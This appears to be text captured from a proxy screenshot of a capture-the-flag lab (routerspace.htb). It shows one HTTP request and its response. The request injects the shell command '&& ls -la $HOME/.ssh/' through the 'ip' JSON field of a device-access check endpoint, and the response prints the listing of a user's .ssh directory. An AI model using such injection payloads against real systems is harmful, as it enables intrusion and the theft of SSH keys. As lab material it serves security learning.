 Request
Pretty Raw Hex
\n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 34
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"&& ls -la $HOME/.ssh/  "
11 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-2007
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 102
6 ETag: W/"66-Bqx6Qn+5486l0yCeGxJyn465W1I"
7 Date: Tue, 05 Jul 2022 04:16:00 GMT
8 Connection: close
9
10 "\ntotal 8\ndrwx------ 2 paul paul 4096 Feb 17 18:30 .\ndrwxr-xr-x 8 paul paul 4096 Jul  5 04:15 ..\n"